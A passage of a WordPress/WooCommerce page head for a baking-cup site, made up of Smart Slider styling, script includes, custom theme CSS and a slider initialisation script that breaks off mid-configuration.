<style data-related="n2-ss-41">div#n2-ss-41 .n2-ss-slider-1{display:grid;box-sizing:border-box;position:relative;background-repeat:repeat;background-position:50% 50%;background-size:cover;background-attachment:scroll;border:0px solid RGBA(62,62,62,1);border-radius:0px;overflow:hidden;}div#n2-ss-41:not(.n2-ss-loaded) .n2-ss-slider-1{background-image:none !important;}div#n2-ss-41 .n2-ss-slider-2{display:grid;place-items:center;position:relative;overflow:hidden;z-index:10;}div#n2-ss-41 .n2-ss-slider-3{position:relative;width:100%;height:100%;z-index:20;display:grid;grid-template-areas:'slide';}div#n2-ss-41 .n2-ss-slider-3 > *{grid-area:slide;}div#n2-ss-41.n2-ss-full-page--constrain-ratio .n2-ss-slider-3{height:auto;}div#n2-ss-41 .n2-ss-slide-backgrounds{position:absolute;left:0;top:0;width:100%;height:100%;}div#n2-ss-41 .n2-ss-slide-backgrounds{z-index:10;}div#n2-ss-41 .n2-ss-slide{display:grid;place-items:center;grid-auto-columns:100%;position:relative;width:100%;height:100%;-webkit-backface-visibility:hidden;z-index:20;}div#n2-ss-41 .n2-ss-slide{perspective:1000px;}div#n2-ss-41 .n-uc-1ec6b4a099890-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-41 .n-uc-1ec6b4a099890-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-41 .n-uc-1b8df7dc9537e-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-41 .n-uc-1b8df7dc9537e-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-41 .n-uc-150780bdf3cc4-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-41 .n-uc-150780bdf3cc4-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-41 .n2-font-b933566802786f46ae4dd59e5c27e643-paragraph{font-family: 'Lora';color: #ffffff;font-size:150%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: 1px;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-41 .n2-font-b933566802786f46ae4dd59e5c27e643-paragraph a, div#n2-ss-41 .n2-font-b933566802786f46ae4dd59e5c27e643-paragraph a:FOCUS{font-family: 'Lora';color: #1890d7;font-size:100%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: 1px;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-41 .n2-font-b933566802786f46ae4dd59e5c27e643-paragraph a:HOVER, div#n2-ss-41 .n2-font-b933566802786f46ae4dd59e5c27e643-paragraph a:ACTIVE{font-family: 'Lora';color: #1890d7;font-size:100%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: 1px;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-41 .n2-font-d2c5acdbe29359c06350d94bc075178a-paragraph{font-family: 'Lora';color: #ffffff;font-size:87.5%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-41 .n2-font-d2c5acdbe29359c06350d94bc075178a-paragraph a, div#n2-ss-41 .n2-font-d2c5acdbe29359c06350d94bc075178a-paragraph a:FOCUS{font-family: 'Lora';color: #1890d7;font-size:100%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-41 .n2-font-d2c5acdbe29359c06350d94bc075178a-paragraph a:HOVER, div#n2-ss-41 .n2-font-d2c5acdbe29359c06350d94bc075178a-paragraph a:ACTIVE{font-family: 'Lora';color: #1890d7;font-size:100%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-41 .n2-font-e0e7043f9e316bf1506d6caf1edab052-paragraph{font-family: 'Lora';color: #ffffff;font-size:87.5%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: 0.5px;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-41 .n2-font-e0e7043f9e316bf1506d6caf1edab052-paragraph a, div#n2-ss-41 .n2-font-e0e7043f9e316bf1506d6caf1edab052-paragraph a:FOCUS{font-family: 'Lora';color: #1890d7;font-size:100%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: 0.5px;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-41 .n2-font-e0e7043f9e316bf1506d6caf1edab052-paragraph a:HOVER, div#n2-ss-41 .n2-font-e0e7043f9e316bf1506d6caf1edab052-paragraph a:ACTIVE{font-family: 'Lora';color: #1890d7;font-size:100%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: 0.5px;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-41 .n-uc-157ab65d770f4-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-41 .n-uc-157ab65d770f4-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-41 .n2-font-0c94dca74e1d3dfd143eb45f548c3b80-paragraph{font-family: 'Lora';color: #ffffff;font-size:100%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: 1px;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-41 .n2-font-0c94dca74e1d3dfd143eb45f548c3b80-paragraph a, div#n2-ss-41 .n2-font-0c94dca74e1d3dfd143eb45f548c3b80-paragraph a:FOCUS{font-family: 'Lora';color: #ffffff;font-size:100%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: 1px;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-41 .n2-font-0c94dca74e1d3dfd143eb45f548c3b80-paragraph a:HOVER, div#n2-ss-41 .n2-font-0c94dca74e1d3dfd143eb45f548c3b80-paragraph a:ACTIVE{font-family: 'Lora';color: #1890d7;font-size:100%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: 1px;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-41 .n2-font-ac325720c16b2bf8dee04a65a6c713cb-paragraph{font-family: 'loral';color: #ffffff;font-size:87.5%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-41 .n2-font-ac325720c16b2bf8dee04a65a6c713cb-paragraph a, div#n2-ss-41 .n2-font-ac325720c16b2bf8dee04a65a6c713cb-paragraph a:FOCUS{font-family: 'loral';color: #1890d7;font-size:100%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-41 .n2-font-ac325720c16b2bf8dee04a65a6c713cb-paragraph a:HOVER, div#n2-ss-41 .n2-font-ac325720c16b2bf8dee04a65a6c713cb-paragraph a:ACTIVE{font-family: 'loral';color: #1890d7;font-size:100%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-41 .n-uc-11807e9505310-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-41 .n-uc-11807e9505310-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-41 .n-uc-10902c1a42bcd-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-41 .n-uc-10902c1a42bcd-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-41 .n-uc-171664b2f36e1-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-41 .n-uc-171664b2f36e1-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-41 .n-uc-14190c6be91fd-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-41 .n-uc-14190c6be91fd-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-41 .n-uc-1eb5a0ab33b51-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-41 .n-uc-1eb5a0ab33b51-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-41 .n-uc-1a1cb66341628-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-41 .n-uc-1a1cb66341628-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-41 .n2-font-42244adb4ed52b0ddf556b81e8c428fe-paragraph{font-family: 'Lora';color: #ffffff;font-size:100%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-41 .n2-font-42244adb4ed52b0ddf556b81e8c428fe-paragraph a, div#n2-ss-41 .n2-font-42244adb4ed52b0ddf556b81e8c428fe-paragraph a:FOCUS{font-family: 'Lora';color: #1890d7;font-size:100%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-41 .n2-font-42244adb4ed52b0ddf556b81e8c428fe-paragraph a:HOVER, div#n2-ss-41 .n2-font-42244adb4ed52b0ddf556b81e8c428fe-paragraph a:ACTIVE{font-family: 'Lora';color: #1890d7;font-size:100%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-41 .n-uc-132cb1f7b2911-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-41 .n-uc-132cb1f7b2911-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-41 .n-uc-1f82d0a728677-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-41 .n-uc-1f82d0a728677-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-41 .n-uc-1ead09fc2b1bc-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-41 .n-uc-1ead09fc2b1bc-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-41 .n-uc-1f963d7d73c96-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-41 .n-uc-1f963d7d73c96-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-41 .n2-ss-slide-limiter{max-width:1492px;}div#n2-ss-41 .n-uc-bRaMtqD64INY{padding:0px 10px 0px 10px}div#n2-ss-41 .n-uc-iH9cEbGicGKh-inner{padding:64px 10px 0px 10px;justify-content:center}div#n2-ss-41 .n-uc-iH9cEbGicGKh{align-self:center;}div#n2-ss-41 .n-uc-1ec6b4a099890-inner{padding:0px 10px 0px 10px;text-align:center;--ssselfalign:center;}div#n2-ss-41 .n-uc-1ec6b4a099890-inner > .n2-ss-layer-row-inner{width:calc(100% + 1px);margin:-0px;flex-wrap:nowrap;}div#n2-ss-41 .n-uc-1ec6b4a099890-inner > .n2-ss-layer-row-inner > .n2-ss-layer[data-sstype="col"]{margin:0px}div#n2-ss-41 .n-uc-1b8df7dc9537e-inner{padding:0px 10px 0px 10px;text-align:center;--ssselfalign:center;;justify-content:flex-start}div#n2-ss-41 .n-uc-1b8df7dc9537e{width:32%}div#n2-ss-41 .n-uc-gmmBVuR0OhXT{max-width:330px}div#n2-ss-41 .n-uc-150780bdf3cc4-inner{padding:0px 10px 0px 10px;justify-content:flex-start}div#n2-ss-41 .n-uc-150780bdf3cc4{width:27%}div#n2-ss-41 .n-uc-1d2d645f12a4a{--margin-bottom:10px;align-self:center;}div#n2-ss-41 .n-uc-193a075b44719{--margin-bottom:10px;align-self:center;}div#n2-ss-41 .n-uc-NOJW3RIcybSH{--margin-bottom:10px;align-self:center;}div#n2-ss-41 .n-uc-157ab65d770f4-inner{padding:0px 0px 0px 0px;justify-content:flex-start}div#n2-ss-41 .n-uc-157ab65d770f4{width:16%}div#n2-ss-41 .n-uc-1MS3vv7fP2lQ{--margin-bottom:30px}div#n2-ss-41 .n-uc-HyAH5aphbbTv{--margin-bottom:10px}div#n2-ss-41 .n-uc-xJ2YoVW2sKYI{--margin-bottom:10px}div#n2-ss-41 .n-uc-oOZ4IuIE4rPa{--margin-bottom:10px}div#n2-ss-41 .n-uc-11807e9505310-inner{padding:0px 0px 0px 0px}div#n2-ss-41 .n-uc-11807e9505310-inner > .n2-ss-layer-row-inner{width:calc(100% + 1px);margin:-0px;flex-wrap:nowrap;}div#n2-ss-41 .n-uc-11807e9505310-inner > .n2-ss-layer-row-inner > .n2-ss-layer[data-sstype="col"]{margin:0px}div#n2-ss-41 .n-uc-10902c1a42bcd-inner{padding:10px 0px 10px 0px;justify-content:center}div#n2-ss-41 .n-uc-10902c1a42bcd{width:100%}div#n2-ss-41 .n-uc-171664b2f36e1-inner{padding:10px 0px 0px 0px;text-align:left;--ssselfalign:var(--ss-fs);}div#n2-ss-41 .n-uc-171664b2f36e1-inner > .n2-ss-layer-row-inner{width:calc(100% + 1px);margin:-0px;flex-wrap:nowrap;}div#n2-ss-41 .n-uc-171664b2f36e1-inner > .n2-ss-layer-row-inner > .n2-ss-layer[data-sstype="col"]{margin:0px}div#n2-ss-41 .n-uc-14190c6be91fd-inner{padding:10px 10px 10px 0px;justify-content:center}div#n2-ss-41 .n-uc-14190c6be91fd{width:50%}div#n2-ss-41 .n-uc-1f3573d874350{align-self:var(--ss-fs);}div#n2-ss-41 .n-uc-1eb5a0ab33b51-inner{padding:10px 0px 10px 0px;justify-content:center}div#n2-ss-41 .n-uc-1eb5a0ab33b51{width:50%}div#n2-ss-41 .n-uc-1655438fab207{align-self:var(--ss-fe);}div#n2-ss-41 .n-uc-1a1cb66341628-inner{padding:0px 10px 0px 10px;justify-content:center}div#n2-ss-41 .n-uc-1a1cb66341628{width:25%}div#n2-ss-41 .n-uc-fZ1YZoVf7zAU{--margin-bottom:30px}div#n2-ss-41 .n-uc-yjHChXYmc1o3{--margin-bottom:10px}div#n2-ss-41 .n-uc-2V9WBAMXfCAf{--margin-bottom:10px}div#n2-ss-41 .n-uc-o1Fts6mlUMlC{--margin-bottom:10px}div#n2-ss-41 .n-uc-132cb1f7b2911-inner{padding:10px 10px 0px 0px;text-align:left;--ssselfalign:var(--ss-fs);}div#n2-ss-41 .n-uc-132cb1f7b2911-inner > .n2-ss-layer-row-inner{width:calc(100% + 1px);margin:-0px;flex-wrap:nowrap;}div#n2-ss-41 .n-uc-132cb1f7b2911-inner > .n2-ss-layer-row-inner > .n2-ss-layer[data-sstype="col"]{margin:0px}div#n2-ss-41 .n-uc-1f82d0a728677-inner{padding:10px 0px 10px 0px;justify-content:center}div#n2-ss-41 .n-uc-1f82d0a728677{width:33.3%}div#n2-ss-41 .n-uc-16fbe7c4cb907{align-self:var(--ss-fs);}div#n2-ss-41 .n-uc-1ead09fc2b1bc-inner{padding:10px 0px 10px 10px;justify-content:center}div#n2-ss-41 .n-uc-1ead09fc2b1bc{width:33.3%}div#n2-ss-41 .n-uc-1894334a3cabc{align-self:var(--ss-fe);}div#n2-ss-41 .n-uc-1f963d7d73c96-inner{padding:10px 10px 10px 10px;justify-content:center}div#n2-ss-41 .n-uc-1f963d7d73c96{width:33.3%}@media (min-width: 1200px){div#n2-ss-41 [data-hide-desktopportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 1199px) and (min-width: 901px),(orientation: portrait) and (max-width: 1199px) and (min-width: 701px){div#n2-ss-41 .n-uc-1ec6b4a099890-inner > .n2-ss-layer-row-inner{flex-wrap:nowrap;}div#n2-ss-41 .n-uc-1b8df7dc9537e{width:32%}div#n2-ss-41 .n-uc-150780bdf3cc4{width:27%}div#n2-ss-41 .n-uc-157ab65d770f4{width:16%}div#n2-ss-41 .n-uc-11807e9505310-inner > .n2-ss-layer-row-inner{flex-wrap:nowrap;}div#n2-ss-41 .n-uc-10902c1a42bcd{width:100%}div#n2-ss-41 .n-uc-171664b2f36e1-inner > .n2-ss-layer-row-inner{flex-wrap:nowrap;}div#n2-ss-41 .n-uc-14190c6be91fd{width:50%}div#n2-ss-41 .n-uc-1eb5a0ab33b51{width:50%}div#n2-ss-41 .n-uc-1a1cb66341628{width:25%}div#n2-ss-41 .n-uc-132cb1f7b2911-inner > .n2-ss-layer-row-inner{flex-wrap:nowrap;}div#n2-ss-41 .n-uc-1f82d0a728677{width:33.3%}div#n2-ss-41 .n-uc-1ead09fc2b1bc{width:33.3%}div#n2-ss-41 .n-uc-1f963d7d73c96{width:33.3%}div#n2-ss-41 [data-hide-tabletportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 900px),(orientation: portrait) and (max-width: 700px){div#n2-ss-41 .n-uc-1ec6b4a099890-inner > .n2-ss-layer-row-inner{flex-wrap:wrap;}div#n2-ss-41 .n-uc-1b8df7dc9537e{width:calc(100% - 0px)}div#n2-ss-41 .n-uc-150780bdf3cc4{width:calc(100% - 0px)}div#n2-ss-41 .n-uc-157ab65d770f4{width:calc(100% - 0px)}div#n2-ss-41 .n-uc-11807e9505310-inner > .n2-ss-layer-row-inner{flex-wrap:wrap;}div#n2-ss-41 .n-uc-10902c1a42bcd{width:calc(100% - 0px)}div#n2-ss-41 .n-uc-171664b2f36e1-inner > .n2-ss-layer-row-inner{flex-wrap:wrap;}div#n2-ss-41 .n-uc-14190c6be91fd{width:calc(100% - 0px)}div#n2-ss-41 .n-uc-1eb5a0ab33b51{width:calc(100% - 0px)}div#n2-ss-41 .n-uc-1a1cb66341628{width:calc(100% - 0px)}div#n2-ss-41 .n-uc-132cb1f7b2911-inner > .n2-ss-layer-row-inner{flex-wrap:wrap;}div#n2-ss-41 .n-uc-1f82d0a728677{width:calc(100% - 0px)}div#n2-ss-41 .n-uc-1ead09fc2b1bc{width:calc(100% - 0px)}div#n2-ss-41 .n-uc-1f963d7d73c96{width:calc(100% - 0px)}div#n2-ss-41 [data-hide-mobileportrait="1"]{display: none !important;}}</style>
<script type='text/javascript' src='https://www.cupbaking.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.cupbaking.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='//www.cupbaking.com/wp-content/plugins/5usujian-super-serv/asset/js/5usujian-serv-single.js?ver=3.0.3' id='5usujian-serv-single-js-js'></script>
<link rel="https://api.w.org/" href="https://www.cupbaking.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.cupbaking.com/wp-json/wp/v2/categories/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cupbaking.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.cupbaking.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9" />
<meta name="generator" content="WooCommerce 6.2.1" />
<!-- Enter your scripts here -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #e5e5e5; }
</style>
	<link rel="icon" href="https://www.cupbaking.com/wp-content/uploads/2022/08/cropped-慕斯站点logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.cupbaking.com/wp-content/uploads/2022/08/cropped-慕斯站点logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cupbaking.com/wp-content/uploads/2022/08/cropped-慕斯站点logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.cupbaking.com/wp-content/uploads/2022/08/cropped-慕斯站点logo-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* top logo and menu */
.hestia-top-bar {
	position: fixed;
	top: 0px;
	background-color: #fff;
	height:80px;
	max-height: 80px;
/* 	line-height:80px; */
	z-index:99999;
}
.navbar.header-with-topbar {
	top: 80px;
	background-color: #F08200FF;
}
.navbar.navbar-scroll-point {
	top: 80px;
}

.navbar-header,  #block-178 .wp-block-search__button-outside:before{
	display: none;
}

/* absolute location search */
#block-178 .wp-block-search__button-outside {
	position: absolute;
	z-index: 9999;
	width: 28%;
	right: 6.6%;
	top: 80px;
	margin-bottom: 0px;
}
#block-178 .wp-block-search__button-outside .wp-block-search__inside-wrapper {
	margin-bottom: 0px;
}
#block-178 .wp-block-search__button-outside .wp-block-search__inside-wrapper .wp-block-search__button {
	width: 39px;
	height: 20px;
	line-height: 20px;
	border-radius: 50px;
	margin-top: 16px;
	display: flex;
	align-items: center;
	justify-content: center;
}
#block-178 .wp-block-search__inside-wrapper .wp-block-search__input {
	margin: 0px 0 0px 0;
	color: #fff;
	border-bottom: 1px solid white;
}
#block-178 .wp-block-search__inside-wrapper .wp-block-search__input::placeholder {
	color: #e5e5e5;
}

/* slideshow */
div#n2-ss-7 .n2-ss-slider-3 {
	padding: 0px 60px 10px 60px;
}
div#n2-ss-7 .n2-ss-slide {
	border-radius: 16px;
}
#about {
	padding: 0px 0 30px;
	box-shadow: 0 10px 16px -8px #808080;
}

/* HOME */
.navbar>.container {
	height: 50px;
}
.navbar-default .navbar-collapse .navbar-nav a {
	font-size: 16px;
	color: #fff;
	padding-left: 3px;
}
#main-navigation{
	padding-right: 19.9%;
}
#menu-item-266 .dropdown-menu, #menu-item-522 .dropdown-menu, #menu-item-526 .dropdown-menu, #menu-item-530 .dropdown-menu {
	background-color: #F08200FF;
}

/* conceal search */
#main-navigation #menu-primary .hestia-search-in-menu, #wp-admin-bar-easy-updates-manager-admin-bar {
	display: none;
}

.wrapper .main {
	background-color: #fff;
}
.wrapper .main .hestia-about .container{
	margin-left:10%;
	width:80%;
}

.footer_menu_border
{
	border: 1px solid white;
}
.card-product .footer .stats i
{
	display: none;
}
.hestia-contact .container, #products .container, #blog .container, .subscribe-line.subscribe-line-image .container, #subscribe .container{
	margin-left:3%;
	width:94%;
}
.hestia-subscribe .col-md-offset-3 {
	margin: 0;
}
.hestia-subscribe .col-md-6 {
	width: 100%;
}
.hestia-subscribe .col-md-6 .card-raised {
	box-shadow: 0 10px 16px -8px #808080;
}

.card .col-md-5, .hestia-team .card .col-md-7 {
	width: 100%;
}

.hestia-features {
	padding: 0px 0 0px;
}
.contactus .card-contact {
	display: none;
}

.hestia-contact .container .col-md-5, .hestia-description .col-md-6 {
	width: 100%;
}
.contactus .row .col-md-5 .hestia-description .col-md-offset-3 {
	margin: 0;
}
.hestia-description .card .card-raised {
	padding: 1;
}
.content .category {
	height:33.59px;
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-box-orient:vertical;
	-webkit-line-clamp:2;
}
.content .card-title {
	height:50.38px;
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-box-orient:vertical;
	-webkit-line-clamp:2;
}

.hestia-top-bar .container, .footer.footer.footer-black .container {
	margin-left: 10%;
	width:80%;
}

.footer.footer.footer-black .container .hestia-bottom-footer-content .pull-right {
	float: none !important;
}

#secondary .widget.widget_block, .products-categores-height {
	margin-bottom: 12px;
}
#secondary .has-text-align-left {
	margin-bottom: 10px;
}
.products-retract {
	margin-left: 8%;
}

/* partner */
#lcs_logo_carousel_wrapper #lcs_logo_carousel_slider .owl-nav.disabled {
	display: block;
}

/* pubust */
div#n2-ss-16 .n2-ss-slider-2 {
	box-shadow: 0 0 0px 5px #fff;
}


/* 	Footer Three */
.footer-big {
	padding: 0 0 18px;
}
#block-174, .wp-block-columns {
	margin-bottom: 0px;
}

/* Hidden parts of the page */
#wp-admin-bar-wp-logo, #wp-admin-bar-smart_slider_3,#accordion-section-themes {
	display: none;
}

/* bommto padding 40px */
#subscribe {
	padding: 30px 0;
}

#n2-ss-43 {
	position: absolute;
	width: 70%;
	top: -110px;
	padding-left: 28%;
	z-index: 999999;
}
/* 富文本 */
.aligncenter, img.centered{
	margin:0 auto;
}

.blog-post .section-text p{
	margin-bottom: 0px;
}

.woocommerce.single-product .section{
	padding: 0 ;
}

/* 顶部 */
.navbar-fixed-top{
	z-index:9999999
}

/* product tag */
.before-shop-main .shop-sidebar-active {
	display: none;
}
#block-195 {
	position: absolute;
	width: 271%;
	top: -67px;
	left: 336%;
	z-index: 999999;
}

/* 表单 */

div.wpcf7 { 
padding:50px 0;
	width:100%;
	margin:0 25%;
	
}
div.wpcf7 .concat_title { 
	padding:0 0 0 10px;
	width:1200px;
	text-align:left;
	background-color:#F08200FF;
	height:50px;
	line-height:50px;color:#fff;
	margin:0 0 30px;
}
.wpcf7 input[type="text"],
.wpcf7 input[type="email"],
.wpcf7 input[type="tel"],
.wpcf7 textarea {
	width:1140px!important;
	font-family:lora, sans-serif!important; 
	font-style:italic!important;
	border:1px solid #CED3D5FF!important;
	padding:0 0 0 10px!important;
	background-size:0!important;
	
	
}
.wpcf7 label {
	display:flex;
	margin:0 30px 0px;
}
.wpcf7 label i{
	float:left;
	width:5px;
	height:36px;
	background-color:#F08200FF;
	display:inline-block;

}
.wpcf7 textarea{
	height:200px!important;
}
.wpcf7 .concat_text i {
	height:200px;
}
div.wpcf7 .concat_yz label{
	display:inline-block!important;
	width:1140px;
	margin:0 0 30px!important;
}
div.wpcf7 .concat_btn{
	display:block!important;
	text-align:center!important;
	width:1140px;
}
div.wpcf7 .concat_btn input {
		background-color:#F08200FF !important;
	width:400px;
	border-radius:36px;

}
div.wpcf7  .wpcf7-response-output{
		width:1140px !important;

}
.wpcf7 
.wpcf7 input[type="submit"],
.wpcf7 input[type="button"] { 
text-align:center;
text-transform:uppercase;
}
		</style>
		<script>(function(){this._N2=this._N2||{_r:[],_d:[],r:function(){this._r.push(arguments)},d:function(){this._d.push(arguments)}}}).call(window);!function(a){a.indexOf("Safari")>0&&-1===a.indexOf("Chrome")&&document.documentElement.style.setProperty("--ss-safari-fix-225962","1px")}(navigator.userAgent);!function(e,i,o,r){(i=e.match(/(Chrome|Firefox|Safari)\/(\d+)\./))&&("Chrome"==i[1]?r=+i[2]>=32:"Firefox"==i[1]?r=+i[2]>=65:"Safari"==i[1]&&(o=e.match(/Version\/(\d+)/)||e.match(/(\d+)[0-9_]+like Mac/))&&(r=+o[1]>=14),r&&document.documentElement.classList.add("n2webp"))}(navigator.userAgent);</script><script src="https://www.cupbaking.com/wp-content/plugins/nextend-smart-slider3-pro/Public/SmartSlider3/Application/Frontend/Assets/dist/n2.min.js?ver=6da04383" defer async></script>
<script src="https://www.cupbaking.com/wp-content/plugins/nextend-smart-slider3-pro/Public/SmartSlider3/Application/Frontend/Assets/dist/smartslider-frontend.min.js?ver=6da04383" defer async></script>
<script src="https://www.cupbaking.com/wp-content/plugins/nextend-smart-slider3-pro/Public/SmartSlider3/Slider/SliderType/Block/Assets/dist/ss-block.min.js?ver=6da04383" defer async></script>
<script>_N2.r('documentReady',function(){_N2.r(["documentReady","smartslider-frontend","ss-block"],function(){new _N2.SmartSliderBlock('n2-ss-39',{"admin":false,"background.video.mobile":1,"loadingTime":2000,"callbacks":"","alias":{"id":0,"smoothScroll":0,"slideSwitch":0,"scroll":0},"align":"normal","isDelayed":0,"responsive":{"mediaQueries":{"all":false,"desktopportrait":["(min-width: 1200px)"],"tabletportrait":["(orientation: landscape) and (max-width: 1199px) and (min-width: 901px)","(orientation: portrait) and (max-width: 1199px) and (min-width: 701px)"],"mobileportrait":["(orientation: landscape) and (max-width: 900px)","(orientation: portrait) and (max-width: 700px)"]},"base":{"slideOuterWidth":1200,"slideOuterHeight":80,"sliderWidth":1200,"sliderHeight":80,"slideWidth":1200,"slideHeight":80},"hideOn":{"desktopLandscape":false,"desktopPortrait":false,"tabletLandscape":false,"tabletPortrait":false,"mobileLandscape":false,"mobilePortrait":false},"onResizeEnabled":true,"type":"fullwidth","sliderHeightBasedOn":"real","focusUser":1,"focusEdge":"top-force","breakpoints":[{"device":"tabletPortrait","type":"max-screen-width","portraitWidth":1199,"landscapeWidth":1199},{"device":"mobilePortrait","type":"max-screen-width","portraitWidth":700,"landscapeWidth":900}],"enabledDevices":{"desktopLandscape":0,"desktopPortrait":1,"tabletLandscape":0,"tabletPortrait":1,"mobileLandscape":0,"mobilePortrait":1},"sizes":{"desktopPortrait":{"width":1200,"height":80,"max":3000,"min":1200},"tabletPortrait":{"width":701,"height":46,"custo